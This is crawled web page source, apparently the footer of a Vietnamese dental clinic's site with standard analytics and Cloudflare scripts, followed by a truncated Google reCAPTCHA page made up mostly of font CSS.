                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;fill: #fff;width: 28px;" xml:space="preserve"><g><g>
                    <path d="M113.304,396.177c-41.405-40.668-66.722-93.368-72.6-150.216c-22.006,27.818-33.938,61.937-33.883,97.745
                        c0.037,23.29,5.279,46.441,15.212,67.376L1.551,470.689c-3.521,10.247-0.949,21.373,6.713,29.036
                        c5.392,5.392,12.501,8.264,19.812,8.264c3.076,0,6.188-0.508,9.223-1.551l59.609-20.483c20.935,9.933,44.086,15.175,67.376,15.212
                        c36.509,0.049,71.256-12.338,99.361-35.168C207.133,460.886,154.416,436.556,113.304,396.177z"></path></g></g><g><g>
                    <path d="M510.156,401.842L480.419,315.3c14.334-29.302,21.909-61.89,21.96-94.679c0.088-57.013-21.97-110.92-62.112-151.79
                        C400.117,27.952,346.615,4.942,289.615,4.039C230.51,3.104,174.954,25.586,133.187,67.352
                        C91.42,109.119,68.934,164.674,69.87,223.782c0.903,56.999,23.913,110.502,64.79,150.652
                        c40.79,40.064,94.56,62.116,151.451,62.114c0.112,0,0.23,0,0.34,0c32.79-0.051,65.378-7.626,94.68-21.96l86.544,29.738
                        c3.606,1.239,7.304,1.843,10.959,1.843c8.688,0,17.136-3.412,23.545-9.822C511.284,427.241,514.34,414.021,510.156,401.842z
                        M307.004,295.328H195.331c-8.416,0-15.238-6.823-15.238-15.238c0-8.416,6.823-15.238,15.238-15.238h111.672
                        c8.416,0,15.238,6.823,15.238,15.238C322.241,288.506,315.42,295.328,307.004,295.328z M376.892,232.659h-181.56
                        c-8.416,0-15.238-6.823-15.238-15.238s6.823-15.238,15.238-15.238h181.56c8.416,0,15.238,6.823,15.238,15.238
                        S385.308,232.659,376.892,232.659z M376.892,169.988h-181.56c-8.416,0-15.238-6.823-15.238-15.238
                        c0-8.416,6.823-15.238,15.238-15.238h181.56c8.416,0,15.238,6.823,15.238,15.238C392.13,163.165,385.308,169.988,376.892,169.988z
                        "></path></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g>
                </svg>
            </div>
            <div class="livechat-text">CHAT NGAY</div>
        </a>
        <a title="địa chỉ nha khoa" href="https://nhakhoakim.com/dia-chi-nha-khoa">
            <span><svg height="512" viewBox="0 0 32 32" width="512" xmlns="http://www.w3.org/2000/svg"><g><path d="m25.0464 8.4834a10 10 0 0 0 -7.9116-5.4258 11.3644 11.3644 0 0 0 -2.2691 0 10.0027 10.0027 0 0 0 -7.9121 5.4253 10.8062 10.8062 0 0 0 1.481 11.8936l6.7929 8.2588a1 1 0 0 0 1.545 0l6.7929-8.2588a10.8055 10.8055 0 0 0 1.481-11.8931zm-9.0464 8.5166a4 4 0 1 1 4-4 4.0047 4.0047 0 0 1 -4 4z"></path></g></svg></span>
            <span>Chi Nhánh</span>
        </a>
                <a title="Bảng Giá" target="_self" href="https://nhakhoakim.com/bang-gia-nha-khoa-nieng-rang-rang-su-implant.html">
            <span><svg height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg" data-name="Layer 2"><path d="m144.048 304.532a12.355 12.355 0 0 0 -24.709 0v62.007a12.355 12.355 0 1 0 24.709 0zm-122.882-114.775h98.173v62.88a12.355 12.355 0 1 0 24.709 0v-62.88h346.037a21.152 21.152 0 0 1 21.142 21.143v53.356l-3.5 1.422a75.387 75.387 0 0 0 0 139.725l3.5 1.422v53.351a21.157 21.157 0 0 1 -21.142 21.147h-346.037v-62.888a12.355 12.355 0 1 0 -24.709 0v62.886h-98.2a21.163 21.163 0 0 1 -21.139-21.147v-53.351l3.5-1.423a75.634 75.634 0 0 0 47.053-69.864 75.637 75.637 0 0 0 -47.053-69.859l-3.5-1.423v-53.354a21.157 21.157 0 0 1 21.063-21.142zm445.954-157.857a21.206 21.206 0 0 1 27 12.837l17.88 50.263-2.824 2.514a75.937 75.937 0 0 0 -25.076 61.531l.406 6h-391.758z" fill-rule="evenodd"></path></svg></span>
            <span>Bảng Giá</span>
        </a>
    </div>
</div>
</div>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TP36LCQ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/change-phone.js?v=2.1"></script>
<script src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/theme-custom.js?v=2.9"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kimdental-child/*","/wp-content/themes/kimdental/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript' id='kim-dental-marketing'>var _fbclid=document.cookie.split(';').filter(function (c) {return c.includes('_fbc=');}).map(function (c) {return c.split('_fbc=')[1];});_fbclid = _fbclid.length && _fbclid[0] || '';if(!_fbclid && window.location.search.includes('fbclid=')){_fbclid = window.location.search.split('fbclid=')[1];}else if(!_fbclid && localStorage.getItem('_wol_fbclid')){_fbclid = JSON.parse(localStorage.getItem('_wol_fbclid')).value;};
            var _obj_kimlog_e = {
                _title : document.title.trim(),
                _id_page : 1062,
                _type_url : 'is_single',
                _category_url : 'Điều trị Tủy Răng',
                _wp_nonce_string : '_wpnonce=' + 'b7d0e0f11d',
                _url_admin : 'https://nhakhoakim.com/wp-admin/admin-ajax.php',
                _fbclid : _fbclid,
                _callserverside : function(en,cn,fm='') {
                    var headers = new Headers();headers.append('Content-Type', 'application/x-www-form-urlencoded');headers.append('Cache-Control','no-cache');
                	var body = {
                	    'action': 'serversidecapi',
                		'en': en,
                		'tp': cn,
                		'up': window.location.href,
                		'fd': _obj_kimlog_e._fbclid,
                		'pi' : _obj_kimlog_e._id_page,
                		'cn': _obj_kimlog_e._category_url,
                		'fm': fm
                	};
                	var options = {
                		method: 'POST',
                		headers: headers,
                		credentials: 'same-origin',
                		body: new URLSearchParams(body)
                	};
                	fetch(_obj_kimlog_e._url_admin + '?' + _obj_kimlog_e._wp_nonce_string, options);
                }
            };</script><script data-dont-merge>var xhr = new XMLHttpRequest();xhr.open('GET', document.location.href);xhr.setRequestHeader('X-merge-assets', 'true');xhr.send(null);</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf030a31daee802',t:'MTc2ODU5MzUzMQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcNWAEnAAAAAHYia11IObyrvI30W49Uda0axbA0&co=aHR0cHM6Ly9uaGFraG9ha2ltLmNvbTo0NDM.&hl=vi&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ijx3a895bu3t
body_size: 49504
content:
<!DOCTYPE HTML><html dir="ltr" lang="vi"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
